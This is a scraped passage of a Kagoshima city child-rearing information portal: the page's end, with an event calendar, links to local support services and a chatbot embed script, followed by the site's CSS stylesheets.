		<td><a href="https://kagoshima-yumesukusuku.net/spot/date/2023/12/25/" aria-label="2023年12月25日 に投稿を公開">25</a></td><td><a href="https://kagoshima-yumesukusuku.net/spot/date/2023/12/26/" aria-label="2023年12月26日 に投稿を公開">26</a></td><td><a href="https://kagoshima-yumesukusuku.net/spot/date/2023/12/27/" aria-label="2023年12月27日 に投稿を公開">27</a></td><td><a href="https://kagoshima-yumesukusuku.net/spot/date/2023/12/28/" aria-label="2023年12月28日 に投稿を公開">28</a></td><td>29</td><td>30</td><td>31</td>
	</tr>
	</tbody>
	</table><nav aria-label="前と次の月" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://kagoshima-yumesukusuku.net/spot/date/2023/11/">&laquo; 11月</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://kagoshima-yumesukusuku.net/spot/date/2024/01/">1月 &raquo;</a></span>
	</nav></div></div>	<div class="eventcalendar_date">
		1月28日	</div><!-- /.eventcalendar_date -->
	<ul	class="today_event">
		<li><a href="https://kagoshima-yumesukusuku.net/spot/2026/28/44176/">【なかまっち】1月　身長・体重測定</a></li>	</ul>
		</div><!-- /#eventcalendar_content -->
	</div><!-- /#eventcalendar -->

			<div id="side_content_area">
	<div id="side_banner">
	<div class="side_butt">
		<p><a title="一目で分かる！鹿児島市の子育て支援" href="http://www.city.kagoshima.lg.jp/kosodate/kosodate/ribonkan/guide/shien/shien.html" target="_blank"><img class="alignnone size-full wp-image-441" src="https://kagoshima-yumesukusuku.net/wp-content/uploads/2014/11/butt_side3.png" alt="一目で分かる！鹿児島市の子育て支援" width="200" height="61" /></a></p>
<p><a title="今週の当番医" href="https://kasii.jp/kyujitu/" target="_blank"><img class="alignnone size-full wp-image-441" src="https://kagoshima-yumesukusuku.net/wp-content/uploads/2014/01/butt_side1.png" alt="今週の当番医" width="200" height="61" /></a></p>	</div><!-- /.side_butt -->
	</div><!-- /#side_benner -->

	<div id="kanren_banner">
		<h2><img src="https://kagoshima-yumesukusuku.net/spot/wp-content/themes/portal/images/side/bar_side_link.png" alt="関連バナー" ></h2>
		<div class="side_butt">
		<p><a title="鹿児島市の子育て支援施設 りぼんかん" href="https://www.city.kagoshima.lg.jp/ribonkan/index.html" target="_blank" rel="noopener noreferrer"><img class="alignnone" src="https://kagoshima-yumesukusuku.net/wp-content/uploads/2014/01/bann_ribonkan.png" alt="鹿児島市の子育て支援施設 りぼんかん" width="193" height="61" /></a></p>
<p><a title="鹿児島市親子つどいの広場 なかまっち" href="http://www.nakamatch.jp/" target="_blank" rel="noopener noreferrer"><img class="alignnone  wp-image-444" src="https://kagoshima-yumesukusuku.net/wp-content/uploads/2014/01/bann_nakamacchi.png" alt="鹿児島市親子つどいの広場 なかまっち" width="191" height="62" /></a></p>
<p><a title="鹿児島市南部親子つどいの広場たにっこりん" href="http://www.tanikkorin.jp/" target="_blank" rel="noopener noreferrer"><img class="alignnone  wp-image-444" src="https://kagoshima-yumesukusuku.net/wp-content/uploads/2015/02/bann_tanikkorin.jpg" alt="鹿児島市南部親子つどいの広場たにっこりん" width="190" height="60" /></a></p>
<p><a title="鹿児島市北部親子つどいの広場なかよしの" href="http://nakayoshino.net/ " target="_blank" rel="noopener noreferrer"><img class="alignnone  wp-image-444" src="https://kagoshima-yumesukusuku.net/wp-content/uploads/2015/04/bann_nakayoshono.png" alt="鹿児島市北部親子つどいの広場なかよしの" width="190" height="60" /></a></p>
<p><a title="鹿児島市西部親子つどいの広場いしきらら" href="http://ishikirara.net/ " target="_blank" rel="noopener noreferrer"><img class="alignnone  wp-image-444" src="https://kagoshima-yumesukusuku.net/wp-content/uploads/2018/01/bann_ishikirara.png" alt="鹿児島市西部親子つどいの広場いしきらら" width="190" height="71" /></a></p>
<p><a title="保育士・保育所支援センター" href="https://hoikushi.work/" target="_blank" rel="noopener noreferrer"><img class="alignnone  wp-image-444" src="https://kagoshima-yumesukusuku.net/wp-content/uploads/2016/07/bann_supportcenter.jpg" alt="保育士・保育所支援センター" width="190" height="60" /></a></p>
<p><a title="託児申し込みフォーム" href="https://kagoshima-city.form.kintoneapp.com/public/childcare-reservation" target="_blank" rel="noopener noreferrer"><img class="alignnone size-full wp-image-445" src="https://kagoshima-yumesukusuku.net/wp-content/themes/portal/images/side/app-form.png" alt="託児申し込みフォーム" width="191" height="60" /></a></p>
<p><a title="鹿児島市ホームページ " href="http://www.city.kagoshima.lg.jp" target="_blank" rel="noopener noreferrer"><img src="https://kagoshima-yumesukusuku.net/wp-content/uploads/2014/01/bann_kagoshimashi.png" alt="鹿児島市ホームページ " width="190" height="62" /></a></p>		</div><!-- /.side_butt -->
	</div><!-- /#kanren_benner -->

	</div><!-- /#side_content_area -->

	
</div><!-- #side -->

<div id="side_right_butt" >
<ul>
	<li class="side_right_butt3"><a href="https://kagoshima-yumesukusuku.net/mailmagazine/" title="すくすくメールの登録へ">すくすくメールの登録へ</a></li>
	<!-- <li class="side_right_butt2"><a href="https://www.facebook.com/kagoshimacity.ribonkan" target="_blank" title="Facebookページ：すこやか子育て交流館（りぼんかん）">Facebookページを見る</a></li> -->
	<li class="side_right_butt4"><a href="https://kagoshima-yumesukusuku.net/mobile/" title="モバイル版のご案内">モバイル版のご案内</a></li>
</ul>
</div><!-- #side_right_butt -->
</div><!-- #side -->

</div><!-- #contents_box -->
</div><!-- #contents -->
<div id="footer" role="contentinfo">

	<!-- チャットボット用テンプレート -->
	<div id="footer_box" class="clearfix">
		<div id="footer_menu">
		<a href="https://kagoshima-yumesukusuku.net/about/" title="このサイトについて">このサイトについて</a><a href="https://kagoshima-yumesukusuku.net/privacypolicy" title="個人情報の取扱について">個人情報の取扱について</a><br />
<a href="https://kagoshima-yumesukusuku.net/rules/" title="著作権・リンク・免責事項について">リンク・著作権・免責事項について</a><a href="https://kagoshima-yumesukusuku.net/bana/" title="バナー広告について">バナー広告について</a>
		</div><!-- #footer_menu -->
		<div id="pegetop">
			<a href="#" title="うえに戻る"><img src="https://kagoshima-yumesukusuku.net/spot/wp-content/themes/portal/images/common/butt_pagenavi.png" alt="うえに戻る" ></a>
		</div><!-- #pegetop -->
	</div><!-- #footer_box -->

	<div id="footer_box2" class="clearfix">

		
		<div id="pr_banner" class="clearfix">
		<p><a title="平川動物公園" href="http://hirakawazoo.jp/" target="_blank"><img class="alignnone size-full wp-image-858" src="https://kagoshima-yumesukusuku.net/wp-content/themes/portal/images/bana/pr_public_banner01.png" alt="平川動物公園" width="140" height="60" /></a><a title="かごしま水族館" href="http://ioworld.jp" target="_blank"><img class="alignnone size-full wp-image-858" src="https://kagoshima-yumesukusuku.net/wp-content/themes/portal/images/bana/pr_public_banner02.png" alt="かごしま水族館" width="140" height="60" /></a><a title="かごしま環境未来館" href="http://www.kagoshima-miraikan.jp/" target="_blank"><img class="alignnone size-full wp-image-858" src="https://kagoshima-yumesukusuku.net/wp-content/themes/portal/images/bana/pr_public_banner03.png" alt="かごしま環境未来館" width="140" height="60" /></a><a title="グリーンファーム" href="http://kankonogyo-park.jp/" target="_blank"><img class="alignnone size-full wp-image-858" src="https://kagoshima-yumesukusuku.net/wp-content/themes/portal/images/bana/pr_public_banner04.png" alt="グリーンファーム" width="140" height="60" /></a><a title="かごしま近代文学館・メルヘン館" href="http://www.k-kb.or.jp/kinmeru/" target="_blank"><img class="alignnone size-full wp-image-858" src="https://kagoshima-yumesukusuku.net/wp-content/themes/portal/images/bana/pr_public_banner05.png" alt="かごしま近代文学館・メルヘン館" width="140" height="60" /></a><a title="鹿児島市立図書館" href="http://lib.kagoshima-city.jp/" target="_blank"><img class="alignnone size-full wp-image-858" src="https://kagoshima-yumesukusuku.net/wp-content/themes/portal/images/bana/pr_public_banner06.png" alt="鹿児島市立図書館" width="140" height="60" /></a></p>	</div><!-- #pr_banner-->

		<div id="footer_info" class="clearfix">
		<div id="copyright">
			Copyright&copy;2026 鹿児島市こども政策課. All Rights Reserved.
		</div><!-- #copyright -->
	</div><!-- #footer_info -->
	</div><!-- #footer_box2 -->

	
</div><!-- #footer -->
</div><!-- #wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/spot\/*"},{"not":{"href_matches":["\/spot\/wp-*.php","\/spot\/wp-admin\/*","\/spot\/wp-content\/uploads\/sites\/2\/*","\/spot\/wp-content\/*","\/spot\/wp-content\/plugins\/*","\/spot\/wp-content\/themes\/portal\/*","\/spot\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://kagoshima-yumesukusuku.net/spot/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://kagoshima-yumesukusuku.net/spot/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://kagoshima-yumesukusuku.net/spot/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-11 06:42:50+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/kagoshima-yumesukusuku.net\/spot\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://kagoshima-yumesukusuku.net/spot/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script src="https://webchat.bebot.io/js/jsapi.js"></script>
<script>
  bebot.onLoad(function() {
    bebot.init({
      key: "03d44d3199f3709c8d6f1e42244bbeb5870711d821cb206dc41cc6c959541433",
      settings: {
        card: {
          title: "鹿児島市子育て情報ＡＩチャットボット",
          buttonText: "チャットを開始する",
          imageUrl: "https://res.cloudinary.com/de3puoqmo/image/upload/v1703301052/kagoshima.png"
        },
        bubbleButton: {
          imageUrl: "https://res.cloudinary.com/de3puoqmo/image/upload/v1703301052/kagoshima.png",
          text: "子育て応援ボット"
        },
        rollout: {
          text: "ひとり親家庭への支援制度など、各種の子育て情報の問い合わせにＡＩで自動応答しています。"
        }
      }
    });
  });
</script>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1345232477" async></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://kagoshima-yumesukusuku.net/spot/wp-content/themes/portal/style.css?=ver1.3
body_size: -108
content:
@import url(css/base.css?v02) ;@import url(css/home.css) ;@import url(css/entry26.css) ;

--- FILE ---
content_type: text/css
request_url: https://kagoshima-yumesukusuku.net/spot/wp-content/themes/portal/css/home.css
body_size: 654
content:
/*------------------------
	HOME
------------------------*/

#home_menu_years{
	margin:10px auto;
}
ul#menu_years {
	width:921px;
	height:86px;
	margin:0 auto;
	text-indent:-9999px;
}

ul#menu_years li{
	display:block;
	float:left;
}

ul#menu_years li a{
	height:86px;
	display:block;
	background-image:url(../images/home/butt_years.png) ;
	background-repeat: no-repeat;	
}

ul#menu_years li a:hover{
	background-image:url(../images/home/butt_years_on.png) ;	
}

ul#menu_years li.menu1 a{
	width:153px;
	background-position: left top;
}
ul#menu_years li.menu2 a{
	width:125px;
	background-position: -153px top;
}
ul#menu_years li.menu3 a{
	width:155px;
	background-position: -278px top;
}
ul#menu_years li.menu4 a{
	width:155px;
	background-position: -433px top;
}
ul#menu_years li.menu5 a{
	width:170px;
	background-position: -588px top;
}
ul#menu_years li.menu6 a{
	width:163px;
	background-position: -758px top;
}


/*-- Only Home_menu: slideshow ---*/


#slideshow{
	background:#EBE1AA;
	border:#ffffff 3px solid ;
	border-radius: 10px;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	width:660px;
	position:relative;
	margin:10px auto;
}

#slideshow h2{
	background: url(../images/home/icon_slide.png) no-repeat left center;
	position:absolute;
	width:142px;
	height:80px;
	left:-20px;
	bottom:-5px;
	z-index:100;
	text-indent:-9999px;
}

#slideshow img{
	margin:12px 12px 5px 12px;
	border:1px solid #420000;
}

#slideshow .caption-wrap{
	font-size:95%;
	background:url(../images/common/icon_yaji.png) no-repeat left 7px;
	padding:0 5px 10px 10px;
	color:#420000;
	position:relative;
	float:right;
	width:480px;
	line-height:1.2;
	opacity:1.0;
	filter:alpha(opacity=100);
}


/*-- News ---*/

#news{
}

#news h2{
}

#news 
{}

/*-- home_box2---*/

#home_box2{

}

#home_box2_left{
	float:left;
}
#home_box2_right{
	float:right;
}

.home_box{
	background:#ffffff;
	border-radius: 10px;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	padding:20px 15px;
	box-shadow: 0px 0px 5px rgba(0,0,0,0.4);
	-moz-box-shadow: 0px 0px 5px rgba(0,0,0,0.4);
	-webkit-box-shadow: 0px 0px 5px rgba(0,0,0,0.4);
	-o-box-shadow: 0px 0px 5px rgba(0,0,0,0.4);
	-ms-box-shadow: 0px 0px 5px rgba(0,0,0,0.4);
	margin:5px auto 10px auto;
}

#home_box2_left .home_box{
	width:275px;
}
#home_box2_right .home_box{
	width:325px;
}

#home_box2 h2{
 text-align:center;
 margin:5px auto;
 height:35px;
}

#home_box2 a{
 position:relative;
}

#home_box2 a:hover{
 position:relative;
 top:1px;
 left:1px;
}

#home_box2 .soudan_butt, #home_box2 .mail_butt, #home_box2 .syurui{
 text-align:center;
 margin:10px auto;
}


#home_box2 .map{
 text-align:center;
 margin:10px auto;
}

--- FILE ---
content_type: text/css
request_url: https://kagoshima-yumesukusuku.net/spot/wp-content/themes/portal/css/entry26.css
body_size: 4978
content:
/*------------------------
	Base
------------------------*/

.entry{
	background:#FFFFFF;
	border-radius: 10px;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	box-shadow: 0px 0px 5px rgba(0,0,0,0.4);
	-moz-box-shadow: 0px 0px 5px rgba(0,0,0,0.4);
	-webkit-box-shadow: 0px 0px 5px rgba(0,0,0,0.4);
	-o-box-shadow: 0px 0px 5px rgba(0,0,0,0.4);
	-ms-box-shadow: 0px 0px 5px rgba(0,0,0,0.4);
	margin:20px auto;
}

.entry_header{
	border-top:#8FBEEE solid 6px ;
	border-bottom:#8FBEEE solid 6px ;
	border-left:#8FBEEE solid 16px ;
	border-right:#8FBEEE solid 16px ;
	background:#e9f2fc;
	padding:5px 20px 5px 20px;
	margin-top:-10px;
}


.entry_header .entry_title{
	font-size:120%;
	padding:7px 2px;
	color:#420000;
	font-weight:bold;
	line-height:1.1;
}

.entry_header .entry_title a{
	text-decoration:none;
}

.entry_content{
	padding:20px;
	display:block;
}

#comments{

}

.comment_content{
	padding:20px;
	display:block;
	background:#FFFFFF;
	border-radius: 10px;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	box-shadow: 0px 0px 5px rgba(0,0,0,0.4);
	-moz-box-shadow: 0px 0px 5px rgba(0,0,0,0.4);
	-webkit-box-shadow: 0px 0px 5px rgba(0,0,0,0.4);
	-o-box-shadow: 0px 0px 5px rgba(0,0,0,0.4);
	-ms-box-shadow: 0px 0px 5px rgba(0,0,0,0.4);
	margin:5px auto 20px auto;
}

.comment_form{
	padding: 20px;
}

h2#comments-title{
	margin:30px 0 0 0;
}

li.comment{
	padding:10px 5px 0 5px ;
	background:url(../images/spot/icon_comment.png) no-repeat 10px 15px ;
	border-bottom:1px dashed #808080 ;
	margin:10px auto;
}

.comment-meta{
	font-size:87%;
	padding:0 5px 0 40px;
	color:#420000;
}
.comment-author{

}
li.comment .fn{
	font-weight:bold;
}

.comment-awaiting-moderation{
	color:#ff0000;
	padding:5px 0;
}

.nocomments{
	text-align:center;
}


li.comment p{
	padding:5px 5px 10px 40px;
	line-height:1.3;
}

#comments-navi{
	margin:5px auto 15px auto;
}

#prev-comments {
	float:left;
}
#next-comments {
	float:right;
}
#comments-navi a{
	font-size:80%;
	padding:4px 10px;
	background:#e3ec9e;
	border-radius: 5px;
	text-decoration:none;
}
#comments-navi a:hover{
	background-color:#FFA600;
}

#commentform p{
	margin:10px 0 0 0;
}

#commentform input{
	margin:5px;
	padding:5px;
	width:90%;
	border: 1px solid #420000;
}

#commentform .comment-form-author label,
#commentform .comment-form-email label,
#commentform .comment-form-url label {

	display:block;

}

#commentform label{
	margin: 5px 0 0 5px;
	color:#420000;
}


#commentform .required{
	color:#ff0000;
	font-weight:normal;
}

#commentform .comment-notes{
	font-size:87%;
}

#comments .logged-in-as{
	padding:5px 10px;
	margin:10px;
	border: 2px solid #EBF9FC;
	border-radius:10px;
}

#commentform textarea{
	display:block;
	margin:5px;
	width:90%;
	padding:5px;
}

#commentform input#submit{
	font-size:109%;
	width:220px;
	height:30px;
	text-align:center;
	background:#8DC21F;
	border-radius:10px;
	color:#ffffff;
	font-weight:bold;
	border:none;
}
#commentform input#submit:hover{
	background-color:#FFA600;
}


/*------------------------
	Archive
------------------------*/

.archive_entry, .archive_entry_forum, .archive_entry_post{
	margin:20px 10px 30px 10px;
}

.archive .archive_content_title {
	font-size:107%;
	font-weight:bold;
	line-height:1.1;
	border-left: 8px solid #420000;
	padding: 0 5px;
	margin:20px 0 10px 3px ;
	color:#420000;
}

.archive_list, .archive_list2{
	font-size:120%;
	color:#420000;
	font-weight:bold;
	line-height:1.1;
}

.archive_entry_post .archive_list{
	background:url(../images/info/bar_list.png) no-repeat left top ;
	padding:7px 10px 7px 60px;
}


.archive_list{
	background:url(../images/instance/bar_list.png) no-repeat left top ;
	padding:7px 10px 7px 15px;

}

.archive_list2{
	background:url(../images/instance/bar_list2.png) no-repeat left top ;
	padding:7px 10px 7px 15px;

}

.archive_list3{
	margin:5px;
}
.archive_list3.sec_title{
	font-weight:bold;
	font-size: 120%;
	color: #420000;
	border-bottom: 1px solid #420000;
}
.archive_list3.third_title{
	font-size: 110%;
	font-weight: bold;
	border-left: 6px solid #420000;
	padding-left: 0.5em;
	margin: 1rem 0;
}

.archive_entry .archive_content, .archive_entry_forum .archive_content, .archive_entry_post .archive_content{
	background:#FFFFFF;
	border-radius: 0 0 10px 10px;
	padding:5px 20px 20px 20px;
}

.archive_entry .archive_content2{
	background:#f5f5e8;
	border-radius: 10px;
	padding:10px 20px 20px 20px;
}
.archive_entry .archive_content3{
	background:#FFFFFF;
	border-radius: 10px;
	padding:10px 20px 20px 20px;
}

 .archive_content .archive_list_item li{
	padding:5px 0 5px 25px ;
	border-bottom:dotted 1px #420000;
	background:url(../images/common/icon_yaji.png) no-repeat 3px 11px ;
}

 .archive_content .archive_list_item.s_result li{
		display:flex;
		justify-content:space-between;
		flex-wrap:wrap;
 }
.archive_area_map{
	float:left;
	width:260px
	margin-right:20px;
}

.archive_area_map_list{
	float:right;
	width:340px
}

.archive_area_map_list img{
	margin:2px;
}
.archive_genre_list  a,.archive_area_map_list a{
	position:relative;
}
.archive_genre_list  a:hover, .archive_area_map_list a:hover{
	position:relative;
	top:1px;
	right:1px;
}

.category_butt{
	margin-top:10px;
	text-align:center;
}

.category_butt a{
	position:relative;
}

.category_butt a:hover{
	position:relative;
	left:1px; top:1px;
}


/*------------------------
年齢別　category
------------------------*/

.archive_year .entry_header{
	border-top:#ffb8b8 solid 6px ;
	border-bottom:#ffb8b8 solid 6px ;
	border-left:#ffb8b8 solid 16px ;
	border-right:#ffb8b8 solid 16px ;
	background:#fff1f1;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	box-shadow: 0px 0px 5px rgba(0,0,0,0.4);
	-moz-box-shadow: 0px 0px 5px rgba(0,0,0,0.4);
	-webkit-box-shadow: 0px 0px 5px rgba(0,0,0,0.4);
	-o-box-shadow: 0px 0px 5px rgba(0,0,0,0.4);
	-ms-box-shadow: 0px 0px 5px rgba(0,0,0,0.4);
	margin:20px auto;
}

.category_description{
	float:right;
	width:470px;
}

/*------------------------
すくすくメール　Page：MAILMAGAZINE
------------------------*/

.archive_mail .archive_list{
	background:url(../images/mail/bar_list.png) no-repeat left top ;
	padding:15px 10px 15px 60px;
}

.archive_mail .archive_list2{
	background:url(../images/mail/bar_list2.png) no-repeat left top ;
	padding:15px 10px 15px 60px;
}

.archive_mail .archive_content h3{
	font-size:117%;
	font-weight:bold;
	color:#006716;
	padding:10px 0 3px 0;
}

.archive_mail .archive_content h4{
	font-size:109%;
	font-weight:bold;
	color:#420000;
	margin:10px 0 3px 5px;
	border-left:5px solid #420000;
	padding-left:5px;
}

.archive_mail .archive_content p{
	margin:0 10px 10px 10px;
}

.archive_mail .mailaddress{
	font-size:117%;
	font-weight:bold;
}

.mailmagazine_form{
	text-align:center;
	font-size:117%;
}

.mailmagazine_form{
	text-align:center;
	padding-top:10px;
}

.mailmagazine_form input{
	font-size:117%;
	padding:3px;
	margin:2px 5px;
}

.mailmagazine_form_text input{
	border:1px solid #42000;
}

/*------------------------
仲間づくり　Page：connect
------------------------*/

.archive_nakama .archive_list, .post-type-archive-circle  .archive_list{
	background:url(../images/nakama/bar_list.png) no-repeat left top ;
	padding:7px 10px 7px 40px;

}

.archive_nakama .archive_list2, .post-type-archive-circle  .archive_list2{
	background:url(../images/nakama/bar_list2.png) no-repeat left top ;
	padding:7px 10px 7px 40px;

}

.archive_list_item h3{
	float:none;
	clear:both;
	display:block;
}

.archive_list_item h3:after{
	content:"";
	display:block;
	height:0px;
	clear:both;
	visibility:hidden;
}


.entry_nakama .entry_header{
	border-top:#E5C4E7 solid 6px ;
	border-bottom:#E5C4E7 solid 6px ;
	border-left:#E5C4E7 solid 16px ;
	border-right:#E5C4E7 solid 16px ;
	background:#faf3fa url(../images/nakama/icon_title.png) no-repeat 10px center ;
	background-size:contain;
	background-clip:border-box;
}

.entry_nakama .entry_header .entry_title{
	padding-left:30px;
}



/*------------------------
お知らせ Type：information
------------------------*/

.single-post .entry_header{
	border-top:#ffde66 solid 6px ;
	border-bottom:#ffde66 solid 6px ;
	border-left:#ffde66 solid 16px ;
	border-right:#ffde66 solid 16px ;
	background:#fff8e0 url(../images/josei/icon_title.png) no-repeat 10px center ;
	background-size:contain;
	background-clip:border-box;
}

.single-post .entry_header .entry_title{
	padding-left:30px;
}

.single-post .base_info{
	margin:20px 0;
}

.single-post .base_info address{
	margin:0;
	padding:5px 0 ;
	border:none;
	border-bottom:dotted 1px #420000;
	background:none;
}


.single-post .post_category, .single-post .post_contact{
	margin-left:20px;
}

.single-post .base_info p{
	padding:5px 0 ;
	border-bottom:dotted 1px #420000;
}

.single-post .base_info .taisyou{
	padding:5px 0 ;
	border-bottom:dotted 1px #420000;
}

.single-post .base_info .taisyou p{
	padding:0 ;
	border-bottom:none;
}


.single-post .base_info span{
	font-size:90%;
	padding:2px 10px;
	background:#ffea85;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	margin-right:10px;
}

.archive_post_item li{
	padding:5px 0 ;
	border-bottom:dotted 1px #420000;
}

.archive_post_item li span.date{
	font-size:90%;
	width:120px;
	display:block;
	float:left;
}

.archive_post_item li span.genre{
	font-size:74%;
	width:80px;
	padding:1px 3px;
	color:#000000;
	background:#e3ec9e;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	display:block;
	float:left;
	text-align:center;
	margin-right:10px;
}

.archive_post_item li a{
	width:380px;
	float:left;
	display:block;
	background: url(../images/common/icon_link.png) no-repeat left 8px ;
	padding-left:15px;
}

.archive_post_item h3{
	float:none;
	clear:both;
	display:block;
}

.archive_post_item h3:after{
	content:"";
	display:block;
	height:0px;
	clear:both;
	visibility:hidden;
}



.archive_information .archive_list{
	background:url(../images/josei/bar_list.png) no-repeat left top ;
	padding:7px 10px 7px 40px;
}
.archive_information .archive_list2{
	background:url(../images/josei/bar_list2.png) no-repeat left top ;
	padding:7px 10px 7px 40px;
}

.entry_information .entry_header{
	border-top:#ffde66 solid 6px ;
	border-bottom:#ffde66 solid 6px ;
	border-left:#ffde66 solid 16px ;
	border-right:#ffde66 solid 16px ;
	background:#fff8e0 url(../images/josei/icon_title.png) no-repeat 10px center ;
	background-size:contain;
	background-clip:border-box;
}

.entry_information .entry_header .entry_title{
	padding-left:30px;
}



/*------------------------
就園・就学 Type：education
------------------------*/

.archive_education .archive_list{
	background:url(../images/education/bar_list.png) no-repeat left top ;
	padding:15px 10px 15px 50px;

}

.entry_education .entry_header{
	border-top:#F9C2DA solid 6px ;
	border-bottom:#F9C2DA solid 6px ;
	border-left:#F9C2DA solid 16px ;
	border-right:#F9C2DA solid 16px ;
	background:#fef3f8 url(../images/education/icon_title.png) no-repeat 10px center ;
}

.entry_education .entry_header .entry_title{
	padding-left:30px;
}


/*------------------------
救急・応急　Type：health
------------------------*/

.archive_health .archive_list{
	background:url(../images/health/bar_list.png) no-repeat left top ;
	padding:7px 10px 7px 40px;

}

.archive_health .archive_list2{
	background:url(../images/health/bar_list2.png) no-repeat left top ;
	padding:7px 10px 7px 40px;

}

.entry_health .entry_header{
	border-top:#a1d9f8 solid 6px ;
	border-bottom:#a1d9f8 solid 6px ;
	border-left:#a1d9f8 solid 16px ;
	border-right:#a1d9f8 solid 16px ;
	background:#ecf7fe url(../images/health/icon_title.png) no-repeat 10px center ;
	background-size:contain;
	background-clip:border-box;
}

.entry_health .entry_header .entry_title{
	padding-left:30px;
}


/*------------------------
子育て事例集　Type：instance
------------------------*/

.single-instance .entry_header{
	border-top:#ffc580 solid 6px ;
	border-bottom:#ffc580 solid 6px ;
	border-left:#ffc580 solid 16px ;
	border-right:#ffc580 solid 16px ;
	background:#fff3e6;
}

/*------------------------
相談ひろば　Type：qanda
------------------------*/


.archive_forum .archive_list, .single-qanda .archive_list, .archive_entry_forum .archive_list{
	background:url(../images/forum/bar_list.png) no-repeat left top ;
	padding:7px 10px 7px 60px;
}

.archive_forum .archive_list2, .single-qanda .archive_list2{
	background:url(../images/forum/bar_list2.png) no-repeat left top ;
	padding:7px 10px 7px 60px;

}

.forum_cat_term{
	font-size:75%;
	display:block;
	vertical-align:middle;
	margin:3px 0 ;
}

p.forum_cat_term{

}


.forum_cat_term .title_qanda-environment{
	background:#FFEBA3;
	border-radius:5px;
	padding:2px;
}
.forum_cat_term .title_qanda-education{
	background:#F2E6FF;
	border-radius:10px;
	padding:2px 5px;
}
.forum_cat_term .title_qanda-health{
	background:#F3FFAD;
	border-radius:5px;
	padding:2px 10px;
}
.forum_cat_term .title_qanda-growthdevelopment{
	background:#FBDBE9;
	border-radius:5px;
	padding:2px 5px;
}
.forum_cat_term .title_qanda-childcare{
	background:#D9F0FC;
	border-radius:5px;
	padding:2px 5px;
}
.forum_cat_term .title_qanda-pregnancy{
	background:#FAD79F;
	border-radius:5px;
	padding:2px 5px;
}
.forum_cat_term .forum_yaer_term{
	background:#e3ec9e;
	border-radius:5px;
	padding:2px 5px;
}


.single-qanda .entry_header{
	border-top:#ebf090 solid 6px ;
	border-bottom:#ebf090 solid 6px ;
	border-left:#ebf090 solid 16px ;
	border-right:#ebf090 solid 16px ;
	background:#fbfce9 url(../images/forum/icon_title.png) no-repeat 10px center ;
	background-size:40px auto;
	background-clip:border-box;
}

.single-qanda .entry_header .entry_title{
	padding-left:40px;
}


.single-qanda .qanda_naiyou{
	margin-bottom:20px;
	padding: 0 10px 20px 120px ;
	background: url(../images/forum/img_naiyou.png) no-repeat 20px center ;
	font-weight:bold;
	min-height:120px;
	height: auto !important;
	height: 120px;
}
.single-qanda .qanda_genre{
	margin:10px 0;
	font-weight:normal;
}
.single-qanda .qanda_kaitou{
	padding: 10px 120px 20px 10px ;
	background: url(../images/forum/img_kaitou.png) no-repeat right top ;
}


/*------------------------
	ページ
------------------------*/


/*--- お問合せ ----*/

.form_content{
	margin:20px;
}

.form_content input{
	margin:5px;
	font-size:109%;
	padding:5px;
}
.form_content .your-address input{
	width:530px;
}
.form_content  textarea{
	margin:5px;
	font-size:109%;
	padding:5px;
	width:480px;
}
.form_content  select{
	font-size:109%;
	margin:5px;
}

.form_content  option{
	padding:5px;
}

.form_content  .must{
	background:#ff0000;
	border-radius:5px;
	color:#ffffff;
	font-size:75%;
	margin-left:10px;
	padding:3px;
	font-weight:normal;
}

.form_content  .butt_submit{
	margin:20px auto 10px auto;
	text-align:center;
}

.form_content  input.wpcf7-submit{
	width:200px;
	height:50px;
	font-size:117%;
	text-align:center;
	background:#8DC21F;
	border-radius:10px;
	color:#ffffff;
	padding:6px auto;
	font-weight:bold;
	border:none;
}

.form_content  input.wpcf7-submit:hover{
	background-color:#FFA600;
}

/*--- サイトマップ ----*/

#sitemap li a{
	background: url(../images/common/icon_blue.png) no-repeat 5px 0.8em;
	padding:5px 5px 5px 25px ;
	display:block;
	margin:5px 0;
}

